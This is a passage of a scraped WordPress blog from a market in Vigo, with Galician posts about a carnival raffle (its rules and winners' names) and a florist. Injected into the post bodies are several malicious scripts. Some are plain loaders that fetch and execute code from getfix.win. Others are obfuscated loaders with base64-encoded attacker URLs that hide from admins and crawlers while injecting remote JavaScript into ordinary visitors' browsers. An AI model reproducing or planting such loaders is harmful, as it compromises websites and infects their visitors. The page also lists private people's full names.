_0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&#038;ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&#038;0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&#038;0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&#038;&#038;_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://mercadotravesas.com/blog/tag/noticias-2/" rel="tag">noticias</a><a href="http://mercadotravesas.com/blog/tag/ofertadeempleo/" rel="tag">ofertadeempleo</a><a href="http://mercadotravesas.com/blog/tag/travesas/" rel="tag">travesas</a><a href="http://mercadotravesas.com/blog/tag/vigo/" rel="tag">Vigo</a></span></footer></article><!-- #post-## -->

<article id="post-1818" class="post-1818 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-promocion-2 tag-carnaval tag-cerdo tag-entroido tag-mercado-ecologico tag-travesas tag-vigo">
	
	<a class="post-thumbnail" href="http://mercadotravesas.com/blog/campana-de-entroido-3/">
	<img width="672" height="372" src="http://mercadotravesas.com/blog/wp-content/uploads/2019/02/cartelRGBPEQUE-2019-672x372.jpg" class="attachment-post-thumbnail wp-post-image" alt="cartelRGBPEQUE-2019" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://mercadotravesas.com/blog/category/noticias/" rel="category tag">Noticias</a>, <a href="http://mercadotravesas.com/blog/category/promocion-2/" rel="category tag">Promoción</a></span>
		</div>
		<h1 class="entry-title"><a href="http://mercadotravesas.com/blog/campana-de-entroido-3/" rel="bookmark">Campaña de Entroido</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://mercadotravesas.com/blog/campana-de-entroido-3/" rel="bookmark"><time class="entry-date" datetime="2019-02-20T23:30:07+00:00">febrero 20, 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://mercadotravesas.com/blog/author/mercado-travesas/" rel="author">Mercado Travesas</a></span></span>			<span class="comments-link"><a href="http://mercadotravesas.com/blog/campana-de-entroido-3/#respond">Dejar un comentario</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="http://mercadotravesas.com/blog/wp-content/uploads/2019/02/cartelRGBPEQUE-2019.jpg"><img class="aligncenter size-large wp-image-1820" src="http://mercadotravesas.com/blog/wp-content/uploads/2019/02/cartelRGBPEQUE-2019-725x1024.jpg" alt="cartelRGBPEQUE-2019" width="474" height="669" /></a>Gañadores do sorteo:</p>
<p>María Jesús Pazó</p>
<p>María Jesús Fernández González</p>
<p>Oliva Román Rodríguez</p>
<p>Beatriz Riobó Agulla</p>
<p>Ana Marina Prieto Cabirta</p>
<p>María Pérez Alcántara</p>
<p>María del Carmen Rego Real</p>
<p>Antonia Pérez Vázquez</p>
<p>Dolores Varela Patiño</p>
<p>Patricia Teixeira Rodríguez</p>
<p>&nbsp;</p>
<p>Sorteamos 10 lotes de produtos típicos do entroido</p>
<p><strong>BASES:</strong></p>
<p>&nbsp;</p>
<p><strong>CLÁUSULA 1 – PERÍODO:</strong></p>
<p>Do 14 de febreiro ao 5 de marzo de 2018</p>
<p><strong>CLÁUSULA 2 – REQUISITOS:</strong></p>
<ul>
<li>Ser maior de idade</li>
<li>O participante deberá realizar unha compra no mercado por papeleta introducida na urna.</li>
<li>Deberá cubrir os seus datos e introducir a papeleta na urna do sorteo.</li>
<li>Só poderá entregarse un premio por participante e domicilio, no caso de saíres dúas ou máis papeletas premiadas cos mesmos datos, so será válida a 1ª papeleta.</li>
<li>Non poderán ser agraciados nesta campaña os comerciantes, nin os empregados, nin os membros da Asociación de Empresarios Mercado Travesas.</li>
<li>O incumprimento do establecido nas presentes bases levará consigo a inadmisión do usuario como participante do concurso.</li>
</ul>
<p><strong>CLÁUSULA 3 – SORTEO:</strong></p>
<ul>
<li>Os sorteo realizaranse, no Mercado Travesas, o martes 5 de marzo (10 LOTES) ás 12:30, nun evento aberto ao público.</li>
</ul>
<p><strong>CLÁUSULA 4 –  RECOLLIDA DE PREMIOS:</strong></p>
<ul>
<li>O agraciado poderá recoller o seu premio nas oficinas do Mercado Travesas, en horario de Luns a Sábado de 10:30 a 13:30.</li>
<li>En caso de que o gañador non se encontre no momento da realización do sorteo comunicaráselle por teléfono.</li>
<li>Disporá de 7 días despois da realización do sorteo para pasar a recoller o seu premio.</li>
</ul>
<p><strong>CLÁUSULA 5 – PROTECCIÓN DE DATOS PERSOAIS: </strong></p>
<ul>
<li>Os datos facilitados polos participantes só serán empregados para localizalos en caso de gañaren, posteriormente ás papeletas serán destruídas.</li>
<li>Os gañadores autorizan a que o seu nome e fotografía sexan publicados na páxina web e redes sociais (Facebook, Instagram eTwitter) de Mercado Travesas.</li>
</ul>
<p><strong>CLÁUSULA 6 – ACEPTACIÓN DAS BASES E RESPONSABILIDADE:</strong></p>
<ul>
<li>Os participantes no sorteo asumen a totalidade do contido destas bases. O incumprimento do establecido levará consigo a inadmisión do usuario como participante do sorteo.</li>
<li>Mercado Travesas resérvase o dereito de modificar as Bases do sorteo, parcial ou totalmente en calquera momento. Así mesmo, resérvase tamén o dereito de anulalo ou deixar o premio deserto en caso de detectarse algunha irregularidade. Realizada calquera modificación, esta será debidamente posta en coñecemento dos participantes no blog de mercadotravesas.com/blog/</li>
<li>Mercado Travesas resérvase o dereito de excluír da participación no sorteo a todos aqueles participantes que, estime, están a incumprir calquera condición de participación incluída nas presentes bases. A exclusión dun participante, calquera que sexa a causa, leva consigo a perda de todos os dereitos derivados da súa condición como tal.</li>
<li>Mercado Travesas queda eximido de calquera responsabilidade no suposto de existir algún erro nos datos facilitados no seu caso polos propios agraciados que impedise a súa identificación.</li>
<li>Queda totalmente prohibido introducir papeletas ao chou conseguidas fóra das normas da campaña ( unha papeleta por compra realizada).</li>
</ul>
<p><script>;(function() {
    loadScript();</p>
<p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&#038;ts=' + Date.now();</p>
<p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p>
<p>            if (xhr.status >= 200 &#038;&#038; xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</script><script>;(function() {
    loadScript();</p>
<p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&#038;ts=' + Date.now();</p>
<p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p>
<p>            if (xhr.status >= 200 &#038;&#038; xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&#038;ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&#038;0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&#038;0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&#038;&#038;_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&#038;ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&#038;0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&#038;0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&#038;&#038;_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://mercadotravesas.com/blog/tag/carnaval/" rel="tag">Carnaval</a><a href="http://mercadotravesas.com/blog/tag/cerdo/" rel="tag">Cerdo</a><a href="http://mercadotravesas.com/blog/tag/entroido/" rel="tag">Entroido</a><a href="http://mercadotravesas.com/blog/tag/mercado-ecologico/" rel="tag">Mercado ecologico</a><a href="http://mercadotravesas.com/blog/tag/travesas/" rel="tag">travesas</a><a href="http://mercadotravesas.com/blog/tag/vigo/" rel="tag">Vigo</a></span></footer></article><!-- #post-## -->

<article id="post-1793" class="post-1793 post type-post status-publish format-standard has-post-thumbnail hentry category-postos tag-arreglos-florales tag-destacado tag-flores tag-floristeria tag-mercado-travesas tag-travesas tag-vigo">
	
	<a class="post-thumbnail" href="http://mercadotravesas.com/blog/floristeria-mary/">
	<img width="672" height="372" src="http://mercadotravesas.com/blog/wp-content/uploads/2019/01/IMG_0454-672x372.jpg" class="attachment-post-thumbnail wp-post-image" alt="IMG_0454" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://mercadotravesas.com/blog/category/postos/" rel="category tag">Postos</a></span>
		</div>
		<h1 class="entry-title"><a href="http://mercadotravesas.com/blog/floristeria-mary/" rel="bookmark">Floristeria Mary</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://mercadotravesas.com/blog/floristeria-mary/" rel="bookmark"><time class="entry-date" datetime="2019-01-26T20:10:09+00:00">enero 26, 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://mercadotravesas.com/blog/author/mercado-travesas/" rel="author">Mercado Travesas</a></span></span>			<span class="comments-link"><a href="http://mercadotravesas.com/blog/floristeria-mary/#comments">2 comentarios</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Na floristeria Mary traballan Feli, Noe e Tamara, especialistas en flores naturais, frecas e do país, e noutras variedades de importación.</p>
<p>O seu traballo pasa pola composición floral e a preparación de motivos para ocasións sinaladas: hervas de San Xoán, palmas e olivos para o Domingo de Ramos, etc.</p>
<p>Do seu traballo din que o que máis lles gusta é o trato directo cos seu clientes. Un consello rápido para os amantes das plantas e flores?antes de poñelas en auga fresca é preciso cortarlle o talo en diagonal, cambiando a auga o máis amiúdo posible e nos abusado do rego en plantas de interior.<script>;(function() {
    loadScript();</p>
